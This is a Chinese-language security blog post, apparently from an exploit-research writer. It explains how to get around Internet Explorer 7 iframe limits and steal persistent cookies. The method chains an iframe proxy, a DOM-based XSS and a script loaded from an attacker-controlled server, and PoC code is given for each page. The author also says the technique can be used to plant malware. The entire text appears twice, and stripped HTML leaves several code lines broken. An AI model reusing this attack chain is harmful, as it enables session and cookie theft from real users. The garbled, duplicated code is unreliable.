突破IE安全限制获取iframe子框架内的本地cookie
aullik5 今天这篇主要是要讲以下这么几件事情: 人气:0
作者:aullik5
今天这篇主要是要讲以下这么几件事情:
1. iframe的限制
2. 突破iframe获取本地cookie的思路
3. 利用Cross Iframe Trick突破iframe安全限制
我的测试环境是: IE 7 (7.0.5730.13)
以下所有的内容全部经过我在IE7中测试,是真实有效的结果。
Iframe的限制:
因为iframe这个玩意比较特殊,所以浏览器对它一般都有一些限制。
首先父窗口不能控制子窗口的js,只能读取一些对象;子窗口也不能使用父窗口的js,也只能读部分对象,更多的比如document啥的都限制了。
关系如下:
- iframe's should not be able to view content/cookies from another domain
- iframe children CAN view certain properties and execute certain behaviors
- parent.window.blur
- parent.window.opener
- parent.window.length
- others
- iframe children CAN redirect the parent frame to a new location (great for phishing)
- parent.location.href
- parent.window.location对于有些利用子窗口执行父窗口js的方法是限制的
比如,在子窗口里可以这么使用:
parent.location.href="http://www.sohu.com";
上面的语句将把父窗口重新定义到sohu的网站去.
但是如果想执行js,或者是读取document对象,则会被拒绝访问
parent.location.href=new String("javascript:alert(document.cookie)");
parent.location.href=new String("javascript:alert(1)");
像这两条都会被拒绝。
对于iframe,Firefox3 居然是不限制本地cookie发送的!也就是说,在Firefox环境里,使用iframe包含一个远程页面,是会将保存在本地的cookie发送出去的,这使得CSRF会非常之方便。
但是IE不同,对于IE环境中,img和iframe标签都只能发送session cookie,无法发送本地cookie,所以很多时候CSRF会失败,这也会给XSS带来很大的麻烦,比如会使得XSRF更困难一些。
鉴于Firefox一点挑战都没有,所以今天主要研究的对象是IE。
在IE环境下,程序员们一般都是使用P3P协议来获取跨域cookie的,但是P3P也要求我们改写HTTP头,更麻烦,在这里,我纯粹使用一些脚本的技巧来突破这些限制。
突破IFRAME限制的思路:(以下都是在IE环境中)
由于页面里的iframe都是发送的session cookie,所以子框架页面里本身是只有一个session cookie的,我们无法通过在子框架里执行js的方法来获取本地cookie,无中生有的事情是干不出来的。
了解这一原理后,思路就很明确了:想办法新起一个不受限制的窗口,从而获取本地cookie。
具体来说,有这么两个办法:
1、 使用window.open打开一个新窗口
2、 回到父窗口,让其打开一个新窗口
在子框架中,使用window.open()确实可以发送本地cookie,但是问题是浏览器一般会限制页面弹窗口,会被拦截,所以这个方法比较囧~~,不是个好办法。
而第二个办法,回到父窗口去打开新窗口,就涉及到一个突破iframe执行脚本的问题,而这个问题在我的前一篇Cross Iframe Trick 里已经解决了,所以我们的方法就呼之欲出了。
利用Cross Iframe Trick突破iframe限制获取子框架cookie:
Cross Iframe的最大贡献就在于他可以绕过前面提到的iframe的限制,在父域或者子框架里获取对象,执行脚本。
当一个页面很难突破时,如果他包含了一个存在弱点的iframe页面,则可能会带来灾难性的结果。
我相信真正精通脚本攻击的人是能够看到它的用处和优势的。
环境如下:(绑定127.0.0.1 www.baidu.com)
http://www.a.com/1.html 是我们要攻击的页面,它包含了一个存在弱点的iframe,用户只会去浏览这个页面
http://www.baidu.com/3.html 是我们已经控制的页面,他作为一个iframe被1.html所包含。在这里是iframe proxy
http://www.a.com/4.html 是www.a.com上的一个存在XSS漏洞的页面,一般情况下用户不会去访问它!
http://www.b.com/4.js 这是攻击者自己的服务器上的一个恶意脚本,将被XSS攻击远程载入4.html中。
由于用户只会浏览www.a.com/1.html,所以我们要通过脚本攻击,从www.a.com/1.html里获取用户在www.baidu.com/3.html的本地cookie。
www.a.com/1.html的代码如下:
---------------------------------- 我是聪明的分割线 -------------------------------------------
// 函数tt1 ,在最后将被4.html注入参数
function tt1(fvck){
alert("tt1() and args= " fvck);
document.write("");
}
http://www.baidu.com/3.html" width="300" height="300" >
---------------------------------- 我是聪明的分割线 -------------------------------------------
它包含了一个iframe页面
www.baidu.com/3.html 的代码为:
---------------------------------- 我是聪明的分割线 -------------------------------------------
//parent.location.href=new String("javascript:alert(document.cookie)");
//parent.location.href="http://www.sohu.com";
alert("3.html in iframe and cookie=" document.cookie);
// iframe proxy: 创建一个动态iframe,并利用4.html里的XSS漏洞
var tt1_4 = document.createElement("iframe");
tt1_4.src = "http://www.A.com/4.html#' >http://www.b.com/4.js\">";
document.body.appendChild(tt1_4);
---------------------------------- 我是聪明的分割线 -------------------------------------------
3.html是我们的iframe proxy,利用它来完成在www.a.com里执行脚本的工作。
www.a.com/4.html 的代码为:
---------------------------------- 我是聪明的分割线 -------------------------------------------
// 一个基于DOM的XSS漏洞
document.write("");
//window.open("http://www.baidu.com/4.html"); 会带上cookie
This is 4.html!
http://www.baidu.com/2.html" >
http://himg.baidu.com/sys/portrait/item/26ba61756c6c696b35c504.jpg" onload=submitpost4();>
function submitpost4(){ document.forms[0].submit(); }
-->
---------------------------------- 我是聪明的分割线 -------------------------------------------
www.b.com/4.js 的代码为:
---------------------------------- 我是聪明的分割线 -------------------------------------------
alert("4.js is loaded!");
top.tt1('\'>http://www.baidu.com/2.html\" >http://himg.baidu.com/sys/portrait/item/26ba61756c6c696b35c504.jpg\" onload=submitpost4();>function submitpost4(){ document.forms[0].submit(); }
---------------------------------- 我是聪明的分割线 -------------------------------------------
4.js才是我们真正利用XSS漏洞和Cross Iframe Trick来新起一个窗口,从而获取本地cookie的方法。
www.baidu.com/2.html的代码很简单,他的作用是查看当前的cookie:
---------------------------------- 我是聪明的分割线 -------------------------------------------
alert("2.html cookie=" document.cookie);
---------------------------------- 我是聪明的分割线 -------------------------------------------
在这里攻击流程是这样的:
www.a.com/1.html ----iframe----> www.baidu.com/3.html ----动态iframe---> www.a.com/4.html 的XSS漏洞 ------> 在www.a.com域中远程加载www.b.com/4.js
4.js动态调用 www.a.com/1.html 里的 tt1() 函数,并篡改参数,写入一个form,利用js动态提交该表单,这时候提交的表单,就自动带上了本地cookie了
整个过程运行结果如下:



首先访问 www.a.com/1.html

可以看到这个时候在www.baidu.com/3.html 中弹出的是session cookie,可以对比下我们最后结果里弹出的本地cookie接下来,3.html将构造iframe proxy


可以看到,由于www.a.com/4.html里的XSS漏洞被利用,所以远程js被加载了

远程js继续调用top1.tt1(); 这个函数,同时篡改它的参数,参数如上图显示。接下来将把这个参数注入到tt1()函数中,由于tt1()函数中存在一个 document.write,所以它将改写页面,并且构造一个form表单,重新提交到www.baidu.com/2.html



由于在form表单中,利用了img标签的onload事件,使得img一加载就提交form,所以很快就自动获得了cookie。
可以看到,此时获取的,就是www.baidu.com/2.html 保存的本地cookie!
需要注意的是,在4.html中,即使把 top.tt1()改成了 document.write(),也无法获取本地cookie,想来应该还是因为iframe限制的问题。
以上,就是利用Cross Iframe Trick的技巧来突破iframe限制的方法,其意义在于跨页面攻击、跨域攻击、突破iframe的限制,等等,大大丰富了脚本攻击的方法。
不知道我这篇是不是又在白写,如果有人能把我给出的POC好好调一遍,会发现这里面还是很有趣的。
最后,再讲讲,有的人可能会提出疑问,能构造iframe proxy,是否可以直接用来挂马?
是的,当然可以直接用来挂马,但是挂马却是更加复杂的一种攻击,要求有好的浏览器漏洞,好的木马,能够对抗主动防御的shellcode,同时,根据需要获取的数据不同,有时候挂马也并不能达到目的。比如,攻击的目标是网站里的数据,如果网站有SSL保护,有防键盘记录一类的程序,则会更加麻烦。
今天这篇主要是要讲以下这么几件事情:
1. iframe的限制
2. 突破iframe获取本地cookie的思路
3. 利用Cross Iframe Trick突破iframe安全限制
我的测试环境是: IE 7 (7.0.5730.13)
以下所有的内容全部经过我在IE7中测试,是真实有效的结果。
Iframe的限制:
因为iframe这个玩意比较特殊,所以浏览器对它一般都有一些限制。
首先父窗口不能控制子窗口的js,只能读取一些对象;子窗口也不能使用父窗口的js,也只能读部分对象,更多的比如document啥的都限制了。
关系如下:
- iframe's should not be able to view content/cookies from another domain
- iframe children CAN view certain properties and execute certain behaviors
- parent.window.blur
- parent.window.opener
- parent.window.length
- others
- iframe children CAN redirect the parent frame to a new location (great for phishing)
- parent.location.href
- parent.window.location对于有些利用子窗口执行父窗口js的方法是限制的
比如,在子窗口里可以这么使用:
parent.location.href="http://www.sohu.com";
上面的语句将把父窗口重新定义到sohu的网站去.
但是如果想执行js,或者是读取document对象,则会被拒绝访问
parent.location.href=new String("javascript:alert(document.cookie)");
parent.location.href=new String("javascript:alert(1)");
像这两条都会被拒绝。
对于iframe,Firefox3 居然是不限制本地cookie发送的!也就是说,在Firefox环境里,使用iframe包含一个远程页面,是会将保存在本地的cookie发送出去的,这使得CSRF会非常之方便。
但是IE不同,对于IE环境中,img和iframe标签都只能发送session cookie,无法发送本地cookie,所以很多时候CSRF会失败,这也会给XSS带来很大的麻烦,比如会使得XSRF更困难一些。
鉴于Firefox一点挑战都没有,所以今天主要研究的对象是IE。
在IE环境下,程序员们一般都是使用P3P协议来获取跨域cookie的,但是P3P也要求我们改写HTTP头,更麻烦,在这里,我纯粹使用一些脚本的技巧来突破这些限制。
突破IFRAME限制的思路:(以下都是在IE环境中)
由于页面里的iframe都是发送的session cookie,所以子框架页面里本身是只有一个session cookie的,我们无法通过在子框架里执行js的方法来获取本地cookie,无中生有的事情是干不出来的。
了解这一原理后,思路就很明确了:想办法新起一个不受限制的窗口,从而获取本地cookie。
具体来说,有这么两个办法:
1、 使用window.open打开一个新窗口
2、 回到父窗口,让其打开一个新窗口
在子框架中,使用window.open()确实可以发送本地cookie,但是问题是浏览器一般会限制页面弹窗口,会被拦截,所以这个方法比较囧~~,不是个好办法。
而第二个办法,回到父窗口去打开新窗口,就涉及到一个突破iframe执行脚本的问题,而这个问题在我的前一篇Cross Iframe Trick 里已经解决了,所以我们的方法就呼之欲出了。
利用Cross Iframe Trick突破iframe限制获取子框架cookie:
Cross Iframe的最大贡献就在于他可以绕过前面提到的iframe的限制,在父域或者子框架里获取对象,执行脚本。
当一个页面很难突破时,如果他包含了一个存在弱点的iframe页面,则可能会带来灾难性的结果。
我相信真正精通脚本攻击的人是能够看到它的用处和优势的。
环境如下:(绑定127.0.0.1 www.baidu.com)
http://www.a.com/1.html 是我们要攻击的页面,它包含了一个存在弱点的iframe,用户只会去浏览这个页面
http://www.baidu.com/3.html 是我们已经控制的页面,他作为一个iframe被1.html所包含。在这里是iframe proxy
http://www.a.com/4.html 是www.a.com上的一个存在XSS漏洞的页面,一般情况下用户不会去访问它!
http://www.b.com/4.js 这是攻击者自己的服务器上的一个恶意脚本,将被XSS攻击远程载入4.html中。
由于用户只会浏览www.a.com/1.html,所以我们要通过脚本攻击,从www.a.com/1.html里获取用户在www.baidu.com/3.html的本地cookie。
www.a.com/1.html的代码如下:
---------------------------------- 我是聪明的分割线 -------------------------------------------
// 函数tt1 ,在最后将被4.html注入参数
function tt1(fvck){
alert("tt1() and args= " fvck);
document.write("");
}
http://www.baidu.com/3.html" width="300" height="300" >
---------------------------------- 我是聪明的分割线 -------------------------------------------
它包含了一个iframe页面
www.baidu.com/3.html 的代码为:
---------------------------------- 我是聪明的分割线 -------------------------------------------
//parent.location.href=new String("javascript:alert(document.cookie)");
//parent.location.href="http://www.sohu.com";
alert("3.html in iframe and cookie=" document.cookie);
// iframe proxy: 创建一个动态iframe,并利用4.html里的XSS漏洞
var tt1_4 = document.createElement("iframe");
tt1_4.src = "http://www.A.com/4.html#' >http://www.b.com/4.js\">";
document.body.appendChild(tt1_4);
---------------------------------- 我是聪明的分割线 -------------------------------------------
3.html是我们的iframe proxy,利用它来完成在www.a.com里执行脚本的工作。
www.a.com/4.html 的代码为:
---------------------------------- 我是聪明的分割线 -------------------------------------------
// 一个基于DOM的XSS漏洞
document.write("");
//window.open("http://www.baidu.com/4.html"); 会带上cookie
This is 4.html!
http://www.baidu.com/2.html" >
http://himg.baidu.com/sys/portrait/item/26ba61756c6c696b35c504.jpg" onload=submitpost4();>
function submitpost4(){ document.forms[0].submit(); }
-->
---------------------------------- 我是聪明的分割线 -------------------------------------------
www.b.com/4.js 的代码为:
---------------------------------- 我是聪明的分割线 -------------------------------------------
alert("4.js is loaded!");
top.tt1('\'>http://www.baidu.com/2.html\" >http://himg.baidu.com/sys/portrait/item/26ba61756c6c696b35c504.jpg\" onload=submitpost4();>function submitpost4(){ document.forms[0].submit(); }
---------------------------------- 我是聪明的分割线 -------------------------------------------
4.js才是我们真正利用XSS漏洞和Cross Iframe Trick来新起一个窗口,从而获取本地cookie的方法。
www.baidu.com/2.html的代码很简单,他的作用是查看当前的cookie:
---------------------------------- 我是聪明的分割线 -------------------------------------------
alert("2.html cookie=" document.cookie);
---------------------------------- 我是聪明的分割线 -------------------------------------------
在这里攻击流程是这样的:
www.a.com/1.html ----iframe----> www.baidu.com/3.html ----动态iframe---> www.a.com/4.html 的XSS漏洞 ------> 在www.a.com域中远程加载www.b.com/4.js
4.js动态调用 www.a.com/1.html 里的 tt1() 函数,并篡改参数,写入一个form,利用js动态提交该表单,这时候提交的表单,就自动带上了本地cookie了
整个过程运行结果如下:
首先访问 www.a.com/1.html

可以看到这个时候在www.baidu.com/3.html 中弹出的是session cookie,可以对比下我们最后结果里弹出的本地cookie接下来,3.html将构造iframe proxy

可以看到,由于www.a.com/4.html里的XSS漏洞被利用,所以远程js被加载了

远程js继续调用top1.tt1(); 这个函数,同时篡改它的参数,参数如上图显示。接下来将把这个参数注入到tt1()函数中,由于tt1()函数中存在一个 document.write,所以它将改写页面,并且构造一个form表单,重新提交到www.baidu.com/2.html

由于在form表单中,利用了img标签的onload事件,使得img一加载就提交form,所以很快就自动获得了cookie。
可以看到,此时获取的,就是www.baidu.com/2.html 保存的本地cookie!
需要注意的是,在4.html中,即使把 top.tt1()改成了 document.write(),也无法获取本地cookie,想来应该还是因为iframe限制的问题。
以上,就是利用Cross Iframe Trick的技巧来突破iframe限制的方法,其意义在于跨页面攻击、跨域攻击、突破iframe的限制,等等,大大丰富了脚本攻击的方法。
不知道我这篇是不是又在白写,如果有人能把我给出的POC好好调一遍,会发现这里面还是很有趣的。
最后,再讲讲,有的人可能会提出疑问,能构造iframe proxy,是否可以直接用来挂马?
是的,当然可以直接用来挂马,但是挂马却是更加复杂的一种攻击,要求有好的浏览器漏洞,好的木马,能够对抗主动防御的shellcode,同时,根据需要获取的数据不同,有时候挂马也并不能达到目的。比如,攻击的目标是网站里的数据,如果网站有SSL保护,有防键盘记录一类的程序,则会更加麻烦。
加载全部内容